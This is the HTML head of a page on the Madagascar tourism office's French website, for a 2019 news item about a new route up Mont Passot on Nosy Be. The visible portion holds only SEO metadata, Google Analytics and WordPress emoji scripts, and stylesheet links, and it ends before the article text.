

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://madagascar-tourisme.com/fr/nosy-be-un-nouvel-itineraire-pour-acceder-au-mont-passot/
body_size: 19958
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" type="image/x-icon" href="https://madagascar-tourisme.com/wp-content/themes/ai/assets/img/global/phb_favicon.ico" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://madagascar-tourisme.com/xmlrpc.php">
	    <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDAI9I5V8Kdl2Ff-_o-fKUGq6X4xg1FlQw"></script>
	    <script type="text/javascript" src="https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/markerclusterer.js"></script>

    <!-- <script>
     (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
     (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
     m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
     })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

     ga('create', 'UA-92838598-1', 'auto');
     ga('send', 'pageview');

    </script> -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nosy Be: un nouvel itinéraire pour accéder au Mont Passot - Voyage Tourisme Madagascar</title>
	<meta name="description" content="Mont Passot, Nosy Be" />
	<link rel="canonical" href="https://madagascar-tourisme.com/fr/nosy-be-un-nouvel-itineraire-pour-acceder-au-mont-passot/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nosy Be: un nouvel itinéraire pour accéder au Mont Passot" />
	<meta property="og:description" content="Mont Passot, Nosy Be" />
	<meta property="og:url" content="https://madagascar-tourisme.com/fr/nosy-be-un-nouvel-itineraire-pour-acceder-au-mont-passot/" />
	<meta property="og:site_name" content="Voyage Tourisme Madagascar" />
	<meta property="article:publisher" content="https://www.facebook.com/MadagascarTourismFR/" />
	<meta property="article:published_time" content="2019-03-05T07:23:29+00:00" />
	<meta property="og:image" content="https://madagascar-tourisme.com/wp-content/uploads/2019/03/mont-passot-nosybe.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="576" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="my-ontm-super-admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@IleMadagascar" />
	<meta name="twitter:site" content="@IleMadagascar" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="my-ontm-super-admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://madagascar-tourisme.com/fr/nosy-be-un-nouvel-itineraire-pour-acceder-au-mont-passot/#article","isPartOf":{"@id":"https://madagascar-tourisme.com/fr/nosy-be-un-nouvel-itineraire-pour-acceder-au-mont-passot/"},"author":{"name":"my-ontm-super-admin","@id":"https://madagascar-tourisme.com/fr/#/schema/person/a73c08e18d7b84b5c42a675d8ceaed8c"},"headline":"Nosy Be: un nouvel itinéraire pour accéder au Mont Passot","datePublished":"2019-03-05T07:23:29+00:00","mainEntityOfPage":{"@id":"https://madagascar-tourisme.com/fr/nosy-be-un-nouvel-itineraire-pour-acceder-au-mont-passot/"},"wordCount":16,"commentCount":0,"publisher":{"@id":"https://madagascar-tourisme.com/fr/#organization"},"image":{"@id":"https://madagascar-tourisme.com/fr/nosy-be-un-nouvel-itineraire-pour-acceder-au-mont-passot/#primaryimage"},"thumbnailUrl":"https://madagascar-tourisme.com/wp-content/uploads/2019/03/mont-passot-nosybe.jpg","keywords":["Mont Passot"],"articleSection":["Actualités"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://madagascar-tourisme.com/fr/nosy-be-un-nouvel-itineraire-pour-acceder-au-mont-passot/#respond"]}]},{"@type":"WebPage","@id":"https://madagascar-tourisme.com/fr/nosy-be-un-nouvel-itineraire-pour-acceder-au-mont-passot/","url":"https://madagascar-tourisme.com/fr/nosy-be-un-nouvel-itineraire-pour-acceder-au-mont-passot/","name":"Nosy Be: un nouvel itinéraire pour accéder au Mont Passot - Voyage Tourisme Madagascar","isPartOf":{"@id":"https://madagascar-tourisme.com/fr/#website"},"primaryImageOfPage":{"@id":"https://madagascar-tourisme.com/fr/nosy-be-un-nouvel-itineraire-pour-acceder-au-mont-passot/#primaryimage"},"image":{"@id":"https://madagascar-tourisme.com/fr/nosy-be-un-nouvel-itineraire-pour-acceder-au-mont-passot/#primaryimage"},"thumbnailUrl":"https://madagascar-tourisme.com/wp-content/uploads/2019/03/mont-passot-nosybe.jpg","datePublished":"2019-03-05T07:23:29+00:00","description":"Mont Passot, Nosy Be","breadcrumb":{"@id":"https://madagascar-tourisme.com/fr/nosy-be-un-nouvel-itineraire-pour-acceder-au-mont-passot/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://madagascar-tourisme.com/fr/nosy-be-un-nouvel-itineraire-pour-acceder-au-mont-passot/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://madagascar-tourisme.com/fr/nosy-be-un-nouvel-itineraire-pour-acceder-au-mont-passot/#primaryimage","url":"https://madagascar-tourisme.com/wp-content/uploads/2019/03/mont-passot-nosybe.jpg","contentUrl":"https://madagascar-tourisme.com/wp-content/uploads/2019/03/mont-passot-nosybe.jpg","width":1024,"height":576},{"@type":"BreadcrumbList","@id":"https://madagascar-tourisme.com/fr/nosy-be-un-nouvel-itineraire-pour-acceder-au-mont-passot/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Homepage","item":"https://madagascar-tourisme.com/fr/"},{"@type":"ListItem","position":2,"name":"Nosy Be: un nouvel itinéraire pour accéder au Mont Passot"}]},{"@type":"WebSite","@id":"https://madagascar-tourisme.com/fr/#website","url":"https://madagascar-tourisme.com/fr/","name":"Madagascar Tourisme","description":"Voyage à Madagascar, une « destination découverte »","publisher":{"@id":"https://madagascar-tourisme.com/fr/#organization"},"alternateName":"Madagascar Tourisme","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://madagascar-tourisme.com/fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://madagascar-tourisme.com/fr/#organization","name":"OFFICE NATIONAL du TOURISME de MADAGASCAR","alternateName":"Madagascar Tourisme","url":"https://madagascar-tourisme.com/fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://madagascar-tourisme.com/fr/#/schema/logo/image/","url":"https://madagascar-tourisme.com/wp-content/uploads/2019/04/Logo-ONTM.png","contentUrl":"https://madagascar-tourisme.com/wp-content/uploads/2019/04/Logo-ONTM.png","width":182,"height":172,"caption":"OFFICE NATIONAL du TOURISME de MADAGASCAR"},"image":{"@id":"https://madagascar-tourisme.com/fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MadagascarTourismFR/","https://x.com/IleMadagascar","https://www.instagram.com/my_madagascar/","https://www.linkedin.com/in/madagascar-tourism-72174a1a/","https://www.youtube.com/user/MadagascarTourism"]},{"@type":"Person","@id":"https://madagascar-tourisme.com/fr/#/schema/person/a73c08e18d7b84b5c42a675d8ceaed8c","name":"my-ontm-super-admin","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://madagascar-tourisme.com/fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a63d5db62d3cc948f3c6a43e4432a716896a244f414a1926589905e4d257da40?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a63d5db62d3cc948f3c6a43e4432a716896a244f414a1926589905e4d257da40?s=96&d=mm&r=g","caption":"my-ontm-super-admin"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//file.myfontastic.com' />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Flux" href="https://madagascar-tourisme.com/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Flux des commentaires" href="https://madagascar-tourisme.com/fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Nosy Be: un nouvel itinéraire pour accéder au Mont Passot Flux des commentaires" href="https://madagascar-tourisme.com/fr/nosy-be-un-nouvel-itineraire-pour-acceder-au-mont-passot/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-KTSRY4GHFM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/madagascar-tourisme.com\/fr\/nosy-be-un-nouvel-itineraire-pour-acceder-au-mont-passot\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-KTSRY4GHFM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-KTSRY4GHFM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/madagascar-tourisme.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://madagascar-tourisme.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1111744' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://madagascar-tourisme.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='da-frontend-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-attachments/css/frontend.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popb_admin_top_menu_styles_csm-css' href='https://madagascar-tourisme.com/wp-content/plugins/page-builder-add/styles/admin-csm-menu-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.2' type='text/css' media='all' />
